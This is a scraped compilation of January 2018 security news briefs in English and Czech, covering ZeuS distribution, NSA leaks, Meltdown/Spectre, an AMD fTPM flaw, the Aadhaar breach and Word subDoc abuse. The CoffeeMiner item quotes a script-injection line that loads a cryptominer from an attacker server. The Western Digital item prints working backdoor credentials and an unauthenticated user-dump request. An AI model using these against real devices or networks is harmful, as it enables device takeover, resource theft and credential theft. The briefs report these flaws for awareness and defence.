6.1.2018 thehackernews Vulnerebility

ZeuS Variant Abuses Legitimate Developer’s Website
8.1.2018 securityweek Virus
The official website of Ukraine-based accounting software developer Crystal Finance Millennium (CFM) was abused for the distribution of a variant of the ZeuS banking Trojan, Talos reports.
The vector is similar to that used in the NotPetya attack in the summer of 2017, when a malicious actor abused the update server of tax software company M.E.Doc to distribute the destructive wiper.
Unlike the NotPetya attack, however, the distribution the ZeuS variant didn’t leverage a compromised server. Instead, the attack relied on accounting software maker CFM's website being used to distribute malware fetched by downloaders delivered as attachments in an email spam campaign.
The attack happened in August 2016, when information on the malware infection process were made public. Now, Talos has decided to share details on the scope of the attack and associated victims, including the geographic regions affected, based on information the company gathered after it managed to sinkhole command and control (C&C) domains.
The spam emails used in this attack contained a ZIP archive with a JavaScript file inside, which acted as a downloader. One of the domains used to host the malware payload was associated with CFM's website, which has been also observed distributing PSCrypt ransomware, the researchers say.
The malware used in this attack reused code from the version 2.0.8.9 of the ZeuS banking Trojan, which was leaked in 2011 and already spawned numerous other threats.
The malware would first check whether it runs in a virtualized sandbox environment and would enter an infinite sleep function if virtualization was detected. If not, it would then move to achieve persistence by creating a registry entry to ensure execution at system startup.
After infection, the malware attempts to connect to different C&C servers, one of which hadn’t been registered when Talos first started investigating the attack. The researchers then registered the domain, which provided them with insight into the malware’s C&C communications.
Talos discovered that most of the systems beaconing to the sinkhole server were located in Ukraine, with the United States emerging as the second most affected country. They also found out that PJSC Ukrtelecom, a company governed by the Ministry of Transportation and Communications in Ukraine, was the most affected ISP.
A total of 11,925,626 beacons from 3,165 unique IP addresses were logged by the sinkhole server, the researchers reveal.
“Attackers are increasingly attempting to abuse the trust relationship between organizations and their trusted software manufacturers as a means of obtaining a foothold within the environments they are targeting. As organizations deploy more effective security controls to protect their network environments attackers are continuing to refine their methodologies,” Talos concluded.
US National Security Agency Chief to Retire
8.1.2018 securityweek BigBrothers
National Security Agency Director Admiral Mike Rogers, the US signals intelligence czar, plans to retire within months after a four-year term scarred by damaging leaks, US intelligence sources confirmed Friday.
Rogers, who has led the NSA and its sister agency, the US Cyber Command, for four years, told staff in an internal letter Friday that he would depart in the spring, with his replacement to be nominated by President Donald Trump this month.
Named to the position in April 2014 by President Barack Obama, Rogers, 58, has almost completed one year under Trump, who has repeatedly delivered withering criticism of the US intelligence community.
Rogers was one of the four US security chiefs who presented a damning report to Trump on January 6, 2017 saying that Russians had interfered in the 2016 presidential election to boost his candidacy.
Trump has ever since refused to concede that conclusion, and Rogers is the only official who attended the meeting who kept his job through Trump's first year.
Besides keeping up US electronic spying, he has also spearheaded the country's ability to conduct offensive cyber operations, via the Cyber Command, a Pentagon unit.
And he has struggled to deal with the leak of ultra-secret NSA hacking tools, some of which are believed to have fallen into the hands of Russians.
Two former NSA hackers have agreed to plead guilty in recent months to charges of removing classified NSA materials to their homes, but neither has been accused of deliberate leaks.
According to a Washington Post report earlier this week, the NSA's 21,000-strong staff is facing a rapid turnover due to unhappiness with a Rogers-led reorganization and poor pay compared to the private sector.
NSA Contractor Pleads Guilty in Embarrassing Leak Case
8.1.2018 securityweek BigBrothers
A former contractor for the US National Security Agency's elite hacking group has agreed to plead guilty to removing classified documents in a case that highlighted a series of disastrous leaks of top-secret NSA materials.
Harold Martin, who reportedly worked for an NSA unit focused on hacking into target computer systems around the world, will plead guilty to one of 20 counts against him with the aim of concluding a 15-month-old case couched in deep secrecy, according to court documents filed late Wednesday.
The indictment filed on February 8, 2017 accused Martin of hoarding an estimated 50 terabytes of NSA data and documents in his home and car over a 20-year period. The material reportedly included sensitive digital tools for hacking foreign governments' computers.
His arrest in late 2016 followed the NSA's discovery that a batch of its hacking tools had fallen into the hands of a still-mysterious group called the Shadow Brokers, which offered them for sale online and also released some for free.
At least publicly, Martin has not been accused of responsibility for any NSA leaks.
In December, Nghia Hoang Pho, 67, a 10-year veteran of the NSA's Tailored Access Operations hacking unit, was charged with and agreed to plead guilty to one count of removing and retaining top-secret documents from the agency.
Vietnam-born Pho also had taken home highly classified NSA materials and programs.
According to The New York Times, apparent Russian hackers broke into his personal computer to steal the files, accessing them via Pho's use of Kaspersky software.
But that case also has not been linked to the Shadow Brokers theft.
Those leaks, and others from the Central Intelligence Agency, have hobbled the US spy agencies' abilities to hack into the computer systems of foreign governments and other espionage targets, according to intelligence experts.
Martin will officially submit his plea on January 22, according to court filings. He faces up to 10 years in jail and a maximum fine of $250,000.
Sentencing won't take place until the 19 other charges are resolved -- an indication that the government, while entertaining his single-count plea, is not completely satisfied that Martin's actions were harmless.
Meltdown a Spectre ohrožují i Apple
8.1.2018 SecurityWorld Apple
Společnost Apple uvádí, že aktuální kauza problémových čipů se týká také jejích produktů – iPhonů, iPadů i Maců.
Bezpečnostní slabiny procesorových čipů označené jako Meltdown a Spectre vyšly najevo tento týden. Závažná hrozba se týká potenciálně miliard počítačů, chytrých telefonů i tabletů s čipy od Intelu, AMD i ARM, nově potvrzená jsou tedy i zařízení od Applu. Společnost ale rovnou uvedla, že už vydala patche, které mají riziko hrozby zmírnit, a také to, že nemá zprávy o tom, že by na jejích zařízeních došlo ke zneužití tohoto bugu. Doporučila však svým zákazníkům, aby jakýkoliv software stahovali výhradně z důvěryhodných zdrojů a vyhýbali se škodlivým aplikacím.
„Hrozba se týká všech Mac systémů a zařízení s iOS, o zneužití slabiny však od našich zákazníků žádné informace nemáme,“ uvádí Apple. „Problém se týká všech moderních procesorů a tedy téměř všech počítačových zařízení a operačních systémů.“ Jedinou výjimku dle společnosti představují Apple Watch, kterých se Meltdown netýká. Patche proti Spectre ve formě aktualizace pro prohlížeč Safari by měly být vydány „v nejbližších dnech“.
Google a Microsoft se ke kauze vyjádřili už dříve. Uživatelé Androidu jsou podle Googlu v bezpečí, jestliže mají stažené poslední bezpečnostní aktualizace. Microsoft většinu svých služeb už též záplatoval, uživatelé Windows by však měli před instalací systémových patchů pro jistotu aktualizovat antivirové programy třetích stran.
Americký úřad pro kybernetickou a informační bezpečnost původně doporučil hardwarovou výměnu procesorů, později však své doporučení upravil pouze na nezbytnou aktualizaci softwaru.
Hackers Already Targeting Pyeongchang Olympics: Researchers
7.1.2018 securityweek Hacking
Hackers have already begun targeting the Pyeongchang Olympic Games with malware-infected emails which may be aimed at stealing passwords or financial information, researchers said Saturday.
The security firm McAfee said in a report that several organizations associated with the Olympics had received the malicious email with the primary target being groups affiliated with ice hockey.
"The majority of these organizations (targeted) had some association with the Olympics, either in providing infrastructure or in a supporting role," the McAfee report said. "The attackers appear to be casting a wide net with this campaign."
In the attacks, which began as early as December 22, emails were "spoofed" to make them appear to come from South Korea's National Counter-Terrorism Center, which was in the process of conducting antiterror drills in the region in preparation for the Games.
McAfee said the emails came in fact from an address in Singapore, and instructed the readers to open a text document in Korean.
The document was titled "Organized by Ministry of Agriculture and Forestry and Pyeongchang Winter Olympics," according to the report.
The malware in some cases was hidden in text, and later in an image -- a technique known as steganography, according to McAfee.
"Based on our analysis, this implant establishes an encrypted channel to the attacker's server, likely giving the attacker the ability to execute commands on the victim's machine and to install additional malware," McAfee said.
McAfee said it expects more attacks of this nature, echoing warnings last year from University of California researchers of increasing targeting of sporting events.
"With the upcoming Olympics, we expect to see an increase in cyberattacks using Olympics-related themes," the McAfee report said.
"In similar past cases, the victims were targeted for their passwords and financial information."
A new stack-based overflow vulnerability discovered in AMD CPUs
7.1.2018 securityaffairs Vulnerebility
Google expert discovered a new stack-based overflow vulnerability in AMD CPUs that could be exploited via crafted EK certificates,
Chip manufacturers are in the tempest, while media are continues sharing news about the Meltdown and Spectre attacks, the security researcher at Google’s cloud security team Cfir Cohen disclosed a stack-based overflow vulnerability in the fTMP of AMD’s Platform Security Processor (PSP).
The vulnerability affects 64-bit x86 processors, the AMD PSP provides administrative functions similar to the Intel Management Engine.
The fTMP is the firmware implementation of the Trusted Platform Module that is an international standard for a secure cryptoprocessor, The TPM is a dedicated microcontroller designed to secure hardware by integrating cryptographic keys into devices.
Cohen revealed that he reported the vulnerability to AMD in September, the manufacturer apparently had developed a patch by December 7. After the 90-day disclosure window, Google decided to publicly disclose the details of the vulnerability because AMD did not take any action to solve the problem.
“Through manual static analysis, we’ve found a stack-based overflow in the function EkCheckCurrentCert. This function is called from TPM2_CreatePrimary with user controlled data – a DER encoded [6] endorsement key (EK) certificate stored in the NV storage. A TLV (type-length-value) structure is parsed and copied on to the parent stack frame. Unfortunately, there are missing bounds checks, and a specially crafted certificate can lead to a stack overflow:” reads the security advisory.
“A firmware update emerged for some AMD chips in mid-December, with an option to at least partially disable the PSP. However, a spokesperson for the tech giant said on Friday this week that the above fTMP issue will be addressed in an update due out this month, January 2018.”
Cohen explained that missing bounds checks while managing a TLV (type-length-value) structure are the root cause of a stack overflow.
The vulnerability requests the physical access as a prerequisite, the expert noted that the PSP doesn’t implement common exploit mitigation techniques such as stack cookies, No-eXecute stack, or ASLR.
amd
The flaw is very hard to exploit as confirmed by an AMD spokesperson to The Register.
“an attacker would first have to gain access to the motherboard and then modify SPI-Flash before the issue could be exploited. But given those conditions, the attacker would have access to the information protected by the TPM, such as cryptographic keys.” said the AMD spokesperson.
AMD plans to address the vulnerability for a limited number of firmware versions, the security updates will be available later this month.
Cisco is going to release security patches for Meltdown and Spectre attacks
7.1.2018 securityaffairs Vulnerebility
Cisco is going to release security patches for Meltdown and Spectre attacks, the company is currently investigating its entire products portfolio.
Cisco published a security advisory on the CPU Side-Channel information disclosure vulnerabilities that are exploited in the Spectre and Meltdown attacks and announced it is going to release security updates to protect its customers.
Switchzilla announced it will release software updates that address these flaws.
In a statement, Cisco highlighted that the majority of its products are closed systems, this means that it is impossible for an attacker to run custom code on the device. However, the company confirmed that the underlying CPU and OS combination in some products could open the devices to the attacks.
“The first two vulnerabilities, CVE-2017-5753 and CVE-2017-5715, are collectively known as Spectre, the third vulnerability, CVE-2017-5754, is known as Meltdown. The vulnerabilities are all variants of the same attack and differ in the way the speculative execution is exploited.” reads the advisory published by CISCO.
“In order to exploit any of these vulnerabilities, an attacker must be able to run crafted code on an affected device. Although, the underlying CPU and OS combination in a product may be affected by these vulnerabilities, the majority of Cisco products are closed systems that do not allow customers to run custom code on the device, and thus are not vulnerable.”
According to Cisco, only devices that allow the customer to execute their customized code side-by-side with the Cisco code on the same microprocessor are at risk.
Let’s consider for example the case of a Cisco product running on a virtualized environment, if the virtual machine is vulnerable the overall system is exposed to the attacks.
“A Cisco product that may be deployed as a virtual machine or a container, even while not being directly affected by any of these vulnerabilities, could be targeted by such attacks if the hosting environment is vulnerable.” continues the advisory.
“Cisco recommends customers harden their virtual environment and to ensure that all security updates are installed.”
The company is currently investigating its product portfolio searching for vulnerable devices.
CoffeeMiner – Hacking WiFi networks to mine cryptocurrencies
7.1.2018 securityaffairs Hacking
A developer published a proof-of-concept project dubbed CoffeeMiner for hacking public Wi-Fi networks and mine cryptocurrencies.
The spike in the values of Bitcoin is attracting the interest of crooks that are adopting any method to steal crypto wallets or computational resources from the victims.
A developer named Arnau has published a proof-of-concept project dubbed CoffeeMiner for hacking public Wi-Fi networks to inject crypto-mining code into connected browsing sessions, an ingenious method to rapidly monetize illegal efforts.
The experts explained that his project was inspired by the Starbucks case where hackers hijacked laptops connected to the WiFi network to use the devices computing power to mine cryptocurrency.
Arnau explained how to power a MITM (Man(Person)-In-The-Middle) attack to inject some javascript in the html pages accessed by the connected users, in this way all the devices connected to a WiFi network are forced to be mine a cryptocurrency.
The CoffeeMiner works by spoofing Address Resolution Protocol (ARP) messages on a local area network in order to intercept unencrypted traffic from other devices on the network.
The MiTM attack is conducted by using software called mitmproxy that allows to inject the following line of HTML code into unencrypted traffic related to the content requested by other users on the networks:
<script src="http://httpserverIP:8000/script.js" type="text/javascript"></script>
“mitmproxy is a software tool that allows us to analyze the traffic that goes through a host, and allows to edit that traffic. In our case, we will use it to inject the javascript into the html pages.” wrote Arnau.
“To make the process more more clean, we will only inject one line of code into the html pages. And will be that line of html code that will call to the javascript cryptocurrency miner.”
When the user’s browser loads the pages with the injected code it runs the JavaScript and abuses CPU time to generate Monero using CoinHive‘s crypto-mining software.
Arnau set up VirtualBox machine to demonstrate the attack, and also published a couple of PoC video for the attack in a virtualized environment and in a real world WiFi network:
The CoffeeMiner version published by the researcher doesn’t work with HTTPS, but the limitation could be bypassed by addition sslstrip.
“Another further feature, could be adding sslstrip, to make sure the injection also in the websites that the user can request over HTTPS.” concluded the researcher.
Arnau published the code of the CoffeeMiner project on GitHub.
Critical Unpatched Flaws Disclosed In Western Digital 'My Cloud' Storage Devices
6.1.2018 thehackernews Vulnerebility
Security researchers have discovered several severe vulnerabilities and a secret hard-coded backdoor in Western Digital's My Cloud NAS devices that could allow remote attackers to gain unrestricted root access to the device.
Western Digital's My Cloud (WDMyCloud) is one of the most popular network-attached storage devices which is being used by individuals and businesses to host their files, and automatically backup and sync them with various cloud and web-based services.
The device lets users not only share files in a home network, but the private cloud feature also allows them to access their data from anywhere at any time.
Since these devices have been designed to be connected over the Internet, the hardcoded backdoor would leave user data open to hackers.
GulfTech research and development team has recently published an advisory detailing a hardcoded backdoor and several vulnerabilities it found in WD My Cloud storage devices that could allow remote attackers to inject their own commands and upload and download sensitive files without permission.
Noteworthy, James Bercegay of GulfTech contacted the vendor and reported the issues in June last year. The vendor confirmed the vulnerabilities and requested a period of 90 days until full disclosure.
On 3rd January (that's almost after 180 days), GulfTech publicly disclosed the details of the vulnerabilities, which are still unpatched.
Unrestricted File Upload Flaw Leads to Remote Exploitation
As the name suggests, this vulnerability allows a remote attacker to upload an arbitrary file to the server running on the internet-connected vulnerable storage devices.
The vulnerability resides in "multi_uploadify.php" script due to the wrong implementation of gethostbyaddr() PHP function by the developers.
This vulnerability can also be easily exploited to gain a remote shell as root. For this, all an attacker has to do is send a post request containing a file to upload using the parameter Filedata[0]—a location for the file to be uploaded to which is specified within the "folder" parameter, and a fake "Host" header.
The researcher has also written a Metasploit module to exploit this vulnerability.
"The [metasploit] module will use this vulnerability to upload a PHP webshell to the "/var/www/" directory. Once uploaded, the webshell can be executed by requesting a URI pointing to the backdoor, and thus triggering the payload," the researcher writes.
Hard Coded Backdoor Leads to Remote Exploitation
Researchers also found the existence of a "classic backdoor"—with admin username "mydlinkBRionyg" and password "abc12345cba," which is hardcoded into the binary and cannot be changed.
So, anyone can just log into WD My Cloud devices with these credentials.
Also, using this backdoor access, anyone can access the buggy code which is vulnerable to command injection and spawn a root shell.
"The triviality of exploiting this issues makes it very dangerous, and even wormable," the researcher notes. "Not only that, but users locked to a LAN are not safe either."
"An attacker could literally take over your WDMyCloud by just having you visit a website where an embedded iframe or img tag make a request to the vulnerable device using one of the many predictable default hostnames for the WDMyCloud such as 'wdmycloud' and 'wdmycloudmirror' etc."
Other Vulnerabilities in Western Digital's My Cloud
Besides these two above-mentioned critical vulnerabilities, researchers also reported some other below-explained important flaws:
Cross-site request forgery:
Due to no real XSRF protection within the WD My Cloud web interface, any malicious site can potentially make a victim's web browser connect to a My Cloud device on the network and compromise it.
Simply visiting a booby-trapped website would be enough to lose control of your My Cloud device.
Command injection:
In March last year, a member of the Exploitee.rs team discovered several command injection issues within the WD My Cloud devices, which can be combined with the XSRF flaw to gain complete control (root access) of the affected device.
Unfortunately, the GulfTech team also uncovered a few command injection flaws.
Denial of Service:
Researchers also found that since any unauthenticated user can set the global language preferences for the entire storage device and all of its users, it is possible for an attacker to abuse this functionality to cause a DoS condition to the web interface.
Information disclosure:
According to researchers, it is possible for an attacker to dump a list of all users, including detailed user information without requiring any authentication, by simply making use of a simple request to the web server like this: GET /api/2.1/rest/users? HTTP/1.1
Affected My Cloud Firmware Versions and Models
Western Digital's My Cloud and My Cloud Mirror firmware version 2.30.165 and earlier are affected by all above-reported vulnerabilities.
Affected device models include My Cloud Gen 2, My Cloud PR2100, My Cloud PR4100, My Cloud EX2 Ultra, My Cloud EX2, My Cloud EX4, My Cloud EX2100, My Cloud EX4100, My Cloud DL2100 and My Cloud DL4100.
Metasploit modules for all the vulnerabilities have been released online.
Bezpečnostní chyby v procesorech Intel otevírají dveře útočníkům
6.1.2018 SecurityWorld Hardware
Před nedávnem odhalená chyba se týká velké části dosud užívaných čipů, sahá přibližně do posledních deseti let. Na opravě se podle Intelu a dalších zúčastněných firem již pracuje, některé aktualizace na hlavní operační systémy jsou již dostupné. Zprávu původně přinesl server The Register.
Ve zveřejněné zprávě Intel přibližuje rozsah škod a také opravuje některé první informace, které se dostaly na internet. Popisuje, že zneužití chyby má potenciál sbírat citlivá data z počítačů, ale že „nemá potenciál ničit, upravovat nebo mazat data“.
Zmiňuje, že zranitelnost není omezena pouze na produkty Intelu, jak původně média sdělovala. Podle analýz firmy jsou ohroženy procesory a operační systémy různých výrobců; v dokumentu se také píše o tom, že na opravě společnost spolupracuje i s AMD a ARM, tedy svými úhlavními konkurenty v oblasti procesorů.
To je však logický krok. Podobně masivní zranitelnost je špatná pro všechny a vyřešit ji je nutné co nejrychleji.
Brzké aktualizace slibuje Microsoft, Apple i některé linuxové distribuce; oprava zabraňující zneužití zranitelnosti s názvem Meltdown (o ní více na konci článku) vyšla 4. ledna pro Windows 10, dočkají se jí i Windows 7 a 8. Androidy s nejnovějšími bezpečnostními aktualizacemi jsou podle Googlu chráněny, stejně jako jeho webové služby; Chromebooky na aktualizaci teprve čekají. Prohlížeč Chrome se má opravy až dočkat 23. ledna.
Zda jsou ohroženy iPhony a iPady jasné není, laptopy a stolní PC Applu se však aktualizací dočkají. Cloudové služby pro podniky jako AWS nebo Google Cloud Platform jsou z většiny již chráněny, zbytek se oprav dočká brzy.
Spectre, druhý typ zranitelnosti, je údajně těžší na opravu a žádná dosud není všeobecně dostupná.
„Intel začal poskytovat softwarové a firmwarové aktualizace, které mají snížit účinek případného zneužití,“ píše firma. Dopady aktualizací na výkon zařízení by měly být podle firmy pro uživatele nepříliš významné, byť uznává, že závisí na konkrétním zařízení a na pracovním vytížení stroje.
Někteří experti však podle britského serveru BBC hovoří až o 30% zpomalení výkonu strojů.
Intel dále zmiňuje, že spolu s dalšími společnostmi chtěla o zranitelnosti referovat příští týden, až budou k dispozici dodatečné aktualizace; média jej však předběhla. O chybě se podle informací BBC vědělo přinejmenším šest měsíců.
To je poměrně neobvyklá situace – zjištěné bezpečnostní problémy se standardně nejprve řeší v soukromí mezi společnostmi, kterých se zranitelnost týká, a až pak se se vším jde na světlo světa. Jde o ochranné opatření, aby zločinci neměli čas zranitelnost zneužití.
Ten však nyní mají, pokud tedy přijdou na to, o jakou zranitelnost se vlastně jedná. To zatím naštěstí není přesně známo, byť již zranitelnost byla rozdělena na dva různé typy: Meltdown („roztavení“) a Spectre („přízrak“)
Meltdown se dotýká laptopů, stolních počítačů a internetových serverů s čipy Intelu; Spectre je pak problémem pro čipy všech tří hlavních výrobců a je hrozbou pro smartphony, tablety i počítače.
Dosah obou zranitelností by byl v případě zneužití drastický, dosahoval by více než 90 % stolních počítačů a laptopů a značného množství dalších elektronických zařízení.
Zločinci by měli možnost přečíst si data uložená v počítači, získat by mohli například informace o heslech nebo údajích kreditní karty.
Hackerský útok se nedá vyloučit, experti budou během voleb v pohotovosti
6.1.2018 Novinky/Bezpečnost BigBrother
Brněnský úřad pro kybernetickou bezpečnost bude v době konání prezidentských voleb v polovině ledna v pohotovosti. K zásahu bude připraveno až 25 odborníků. Mluvčí úřadu Radek Holý řekl, že se nedá vyloučit další hackerský útok. Takový atak po ukončení sněmovních voleb loni v říjnu způsobil výpadky volebních webů Českého statistického úřadu (ČSÚ) a vyšetřuje ho policie.
Národní úřad pro kybernetickou a informační bezpečnost (NÚKIB) funguje od loňského léta, mimo jiné zajišťuje podporu v případě kybernetických útoků. „Spolupráce se statistickým úřadem funguje už od předchozích voleb, připravujeme se společně na to, že se i u těchto voleb může objevit něco podobného. Že někdo něco může jen vyzkoušet nebo může mít nějaké nekalé úmysly," uvedl Holý.
Odborníci a analytici úřadu budou v pohotovosti a propojeni se statistickým úřadem, ministerstvem zahraničí i ministerstvem vnitra, stejně jako u předchozích voleb. V momentě, kdy statistický úřad či nějaký jeho partner nahlásí, že se děje něco nestandardního, úřad bude k řešení problému nápomocný.
Jako když se jede s autem do servisu
„Odhadujeme, k jakým útokům může dojít, o možnostech víme od našich národních partnerů i od těch zahraničních. Útočník je ale vždy o krok či dva napřed. Nejdříve se musí zjistit, že útok probíhá, analyzovat ho a teprve poté se rozhodnout, jaké kroky vůči danému útoku podniknout," uvedl Holý.
Podle něj je to podobné, jako když člověk jede s autem do servisu. Nejprve se na diagnostice zjišťuje, kde je problém, a teprve pak se navrhuje řešení. „Záleží na spoustě parametrů. Někdy útok zachytíte přímo, je viditelný, jindy to může trvat déle," řekl mluvčí.
Hackeři útočili v době voleb už loni, tehdy se zaměřili na weby ČSÚ. Kvůli hackerskému útoku byly stránky volby.cz a volbyhned.cz nedostupné zhruba 2,5 hodiny. Šlo o tzv. DDoS útok (Distributed Denial of Service). Ten má vždy stejný scénář, stovky tisíc počítačů začnou přistupovat v jeden okamžik na konkrétní server. Ten zpravidla nezvládne tak vysoké množství požadavků zpracovat a spadne. Pro běžné uživatele se takto napadená webová stránka tváří jako nedostupná.
Policie se případem stále zabývá, útočníky se však zatím nepodařilo dopadnout.
Data breach of the Aadhaar biometric system poses a serious risk for 1 Billion Indian residents
6.1.2018 securityaffairs Incindent
The Tribune announced to have “purchased” a service that provided it an unrestricted access to the residents’ records in the Aadhaar system.
According to The Tribune, hackers have breached the Unique Identification Authority of India’s Aadhaar biometric system and gained access to personally identifiable information (i.e. names, addresses, phone numbers) of more than 1 billion Indian residents.
The Tribune announced to have “purchased” a service being offered by anonymous sellers over WhatsApp that provided it an unrestricted access to details for any individual whose data are stored in the Aadhaar system.
Attackers offered a portal to access Indian citizen data by knowing the Aadhaar user’s ID number. The service allowed the journalist to retrieve the resident’s name, address, postal code, photo, phone number, and email address, by providing the Aadhaar ID.
The hackers are offering the access to the portal for 500 rupees and are charging an additional 300 rupees for an application that allows printing a Aadhaar card.
“Today, The Tribune “purchased” a service being offered by anonymous sellers over WhatsApp that provided unrestricted access to details for any of the more than 1 billion Aadhaar numbers created in India thus far.” states The Tribune.
“It took just Rs 500, paid through Paytm, and 10 minutes in which an “agent” of the group running the racket created a “gateway” for this correspondent and gave a login ID and password. Lo and behold, you could enter any Aadhaar number in the portal, and instantly get all particulars that an individual may have submitted to the UIDAI (Unique Identification Authority of India), including name, address, postal code (PIN), photo, phone number and email.”
The Unique Identification Authority of India denies that Aadhaar system has been breached, but The Tribune revealed that when contacted, UIDAI officials in Chandigarh expressed shock over the full data being accessed, and admitted it seemed to be a major national security breach.
“Except the Director-General and I, no third person in Punjab should have a login access to our official portal. Anyone else having access is illegal, and is a major national security breach.” Sanjay Jindal, Additional Director-General, UIDAI Regional Centre, Chandigarh told The Tribune.

According to the investigation conducted by The Tribune, the breach could have involved lakh village-level enterprise (VLE) operators hired by the Ministry of Electronics and Information Technology (ME&IT) under the Common Service Centres Scheme (CSCS) across India, offering them access to UIDAI data.
CSCS operators were initially tasked with making Aadhaar cards across India, but later this function was restricted to post offices and designated banks.
More than one lakh VLEs are now suspected to have gained this illegal access to UIDAI data to provide “Aadhaar services” to common people for a charge, including the printing of Aadhaar cards.
Intel releases patches to mitigate Meltdown and Spectre attacks
6.1.2018 securityaffairs Vulnerebility
Meltdown and Spectre attacks – According to Intel, by the end of the next week, the company will have issued security patches for more than 90% of chips commercialized in the past 5 years.
White hat hackers from Google Project Zero this week disclosed the details of Meltdown and Spectre attacks targeting CPUs from major manufacturers, including Intel, AMD, and ARM.
The expert devised two attacks dubbed Meltdown (CVE-2017-5754) and Spectre (CVE-2017-5753 and CVE-2017-5715), which could be conducted to sensitive data processed by the CPU.
Both attacks leverage the “speculative execution” technique used by most modern CPUs to optimize performance.
To protect systems from bot Meltdown and Spectre attacks it is possible to implement the hardening technique known as kernel page table isolation (KPTI). The technique allows isolating kernel space from user space memory.
Intel confirmed that system manufacturers have been provided firmware and software updates that neutralize both Meltdown and Spectre attacks for chips launched in the last five years.
Customers have to wait that system manufacturers will distribute the security patches for their affected products.
According to Intel, by the end of the next week, the company will have issued security patches for more than 90% of chips commercialized in the past 5 years.
“Intel has developed and is rapidly issuing updates for all types of Intel-based computer systems — including personal computers and servers — that render those systems immune from both exploits (referred to as “Spectre” and “Meltdown”) reported by Google Project Zero.” reads the press release published by Intel.
“Intel has already issued updates for the majority of processor products introduced within the past five years. By the end of next week, Intel expects to have issued updates for more than 90 percent of processor products introduced within the past five years.”
intel chip
Experts speculate security patches could have a significant effect on the performance of the affected products, but Intel pointed out that average users will not notice any difference.
“Intel continues to believe that the performance impact of these updates is highly workload-dependent and, for the average computer user, should not be significant and will be mitigated over time.” continues Intel.
“While on some discrete workloads the performance impact from the software updates may initially be higher, additional post-deployment identification, testing and improvement of the software updates should mitigate that impact.”
Intel confirmed that extensive testing conducted by tech giants (Apple, Amazon, Google, and Microsoft) to assess any impact on system performance from security updates did not reveal negative effects.
Researchers from Google Project Zero proposed as mitigation strategy a technique named Retpoline.
“In response to the vulnerabilities that were discovered we developed a novel mitigation called “Retpoline” — a binary modification technique that protects against “branch target injection” attacks. We shared Retpoline with our industry partners and have deployed it on Google’s systems, where we have observed negligible impact on performance.” wrote Google.
“In addition, we have deployed Kernel Page Table Isolation (KPTI) — a general purpose technique for better protecting sensitive information in memory from other software running on a machine — to the entire fleet of Google Linux production servers that support all of our products, including Search, Gmail, YouTube, and Google Cloud Platform.”
Microsoft Word subDoc Feature Allows Password Theft
5.1.2018 securityweek Hacking
A feature in Microsoft Word that allows for the loading of sub-documents from a master document can be abused by attackers to steal a user’s credentials, according to Rhino Security Labs.
Dubbed subDoc, the feature was designed to load a document into the body of another document, so as to include information from one document into the other, while also allowing for the information to be edited and viewed on its own.
According to Rhino Security, the feature can also be used to load remote (Internet-hosted) subDoc files into the host document, thus allowing for malicious abuse in certain situations.
The feature, Rhino's researchers explain, is similar to attachedTemplate, another Office feature that can be abused by attackers for malicious purposes. The method allows the creation of malicious documents that would open an authentication prompt in the Windows style once the intended victim opens them, thus enabling the attacker to harvest credentials remotely.
“We determined, after testing in our sandbox environment, that abusing the subDoc method would allow us to do the same thing as the attachedTemplate method,” Rhino Security’s Hector Monsegur explains.
The researcher also points out that some organizations are not filtering egress SMB requests, meaning that they would leak the NTLMv2 (session protocol) hash in the initial SMB request.
To exploit the feature, Rhino Security created a document opening a subDoc external resource using a Universal Naming Convention (UNC) path (a means of connecting to servers and workstations without specifying a drive) that points to a destination they would control.
This allowed them to load the Responder to listen for incoming SMB requests and collect the NTLMv2 hashes. Available on GitHub, Responder is a LLMNR, NBT-NS and MDNS poisoner designed to answer to File Server Service request, which is for SMB, and remain stealthy on the network.
“The attack process for this would be to send a tainted document out to several targets while running Responder server on associated C&C server. After targets open the document, we intercept the respective hashes, crack them using hashcat and use our newly found credentials for lateral movement across the target network,” Monsegur explains.
When the document is opened, subDoc automatically attempts to load and provides the user with a link instead of the would-be document. However, user interaction with the link isn’t required for the payload to execute, the researcher says. The link can also be hidden from the user, so that they wouldn’t detect the malicious intent.
The attack, the researcher points out, isn’t detected by popular anti-virus companies, mainly because the subDoc feature hasn’t been recognized publicly as an attack vector for malicious actions.
The security researcher also published an open source tool designed to generate a Word subDoc for a user-defined URL and also to integrate it into a user-specified ‘parent’ Word doc. Dubbed Subdoc Injector, the tool is available on GitHub.
“Office has a myriad of loosely-documented features that have yet to be explored. As more research goes into these functions, more vulnerabilities and abusable functions will likely be discovered, making the situation difficult for defenders to protect their systems,” Monsegur notes.
Industrial Firms Increasingly Hit With Targeted Attacks: Survey
5.1.2018 securityweek Attack
An increasing number of companies in the industrial sector have experienced a targeted attack, according to a survey conducted by Kaspersky Lab and B2B International.
As part of its 2017 IT Security Risks Survey, Kaspersky talked to more than 5,200 representatives of small, medium and large businesses in 29 countries about IT security and the incidents they deal with.
Of the 962 industrial companies surveyed, 28% said they had faced a targeted attack in the last 12 months. This represents an 8 percentage point increase compared to the previous year.
“The fact that the most dangerous incident type has grown by more than a third strongly suggests that cybercriminal groups are paying much closer attention to the industrial sector,” Kaspersky said.
More than half of industrial organization surveyed by Kaspersky reported being hit by malware attacks in the last year.

A majority of industrial sector respondents claimed that the security incidents they experienced were complex, and nearly half admitted that there is insufficient insight into the threats they face.
Roughly one-third of companies reported that it had taken them several days to detect an incident, while 20% said it had taken them several weeks.
While 62% believe sophisticated security software is necessary to address potential threats, almost half of respondents also noted that staff has not followed IT security policies. The number of people who blamed staff in the industrial sector is 6% higher compared to other sectors that took part in Kaspersky’s survey.
“Cyberattacks on industrial control systems have become the indisputable number-one concern. The good news is that the majority of industrial market players know which threats are coming to the fore today and will be relevant in the near future,” explained Andrey Suvorov, Head of Critical Infrastructure Protection Business Development at Kaspersky.
“That’s why it’s crucially important to implement a complex security solution that’s specifically designed to protect automated industrial environments, is highly flexible and configured in accordance with the technological processes of each organisation.”
Inside McAfee's Acquisition of Skyhigh Networks
5.1.2018 securityweek IT
